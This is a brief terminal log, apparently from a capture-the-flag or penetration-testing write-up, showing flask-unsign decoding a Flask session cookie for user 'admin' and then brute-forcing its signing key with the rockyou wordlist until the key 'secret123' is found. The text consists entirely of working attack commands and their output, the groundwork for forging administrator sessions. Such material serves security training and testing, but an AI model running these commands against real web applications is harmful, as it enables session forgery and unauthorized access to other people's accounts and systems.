 ┌──(kali㉿kali)-[~]
└─$ flask-unsign --decode --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.YrwKZw.Ryu56WfIeV22Lo_gtiHUyMdrLkU'
{'logged_in': True, 'username': 'admin'}
┌──(kali㉿kali)-[~]
└─$ flask-unsign  --unsign --wordlist /usr/share/wordlists/rockyou.txt --no-literal-eval --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW
4ifQ.YrwKZw.Ryu56WfIeV22Lo_gtiHUyMdrLkU'
[*] Session decodes to: {'logged_in': True, 'username': 'admin'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 17280 attempts
b'secret123'
┌──(kali㉿kali)-[~]